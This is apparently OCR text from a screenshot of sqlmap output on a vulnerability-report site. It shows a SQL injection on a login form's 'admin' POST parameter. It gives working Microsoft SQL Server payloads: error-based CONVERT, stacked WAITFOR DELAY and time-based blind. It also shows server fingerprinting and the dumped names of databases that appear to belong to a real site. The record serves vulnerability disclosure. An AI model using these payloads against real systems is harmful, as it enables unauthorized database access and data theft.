 管理员: C:\Windows\system32\cmd.exe
POST parameter 'admin' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 352 HTTP(s) req
uests:
---
Parameter: admin (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: admin=admin' AND 9560=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(
122)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (9560=9560) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(106)+CHAR(113))) AND 'wSEM'='wSEM&pa
ssword=admin&VerifyCode=3631&image.x=0&image.y=0
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: admin=admin';WAITFOR DELAY '0:0:5'--&password=admin&VerifyCode=3631
&image.x=0&image.y=0
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: admin=admin' WAITFOR DELAY '0:0:5'--&password=admin&VerifyCode=3631
&image.x=0&image.y=0
---
[14:33:56] [INFO] testing Microsoft SQL Server
[14:33:57] [INFO] confirming Microsoft SQL Server
[14:33:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[14:33:57] [INFO] fetching database names
[14:33:57] [INFO] the SQL query used returns 13 entries
[14:33:57] [INFO] starting 10 threads
[14:33:58] [INFO] retrieved: msdb
[14:33:58] [INFO] retrieved: master
[14:33:58] [INFO] retrieved: model
[14:33:58] [INFO] retrieved: justeasy$002
[14:33:58] [INFO] retrieved: encrypt
[14:33:58] [INFO] retrieved: justeasynews
[14:33:58] [INFO] retrieved: justeasylist2010
[14:33:58] [INFO] retrieved: materials_board
[14:33:59] [INFO] retrieved: ReportServer
[14:33:59] [INFO] retrieved: justeasy$001
www.wooyun.org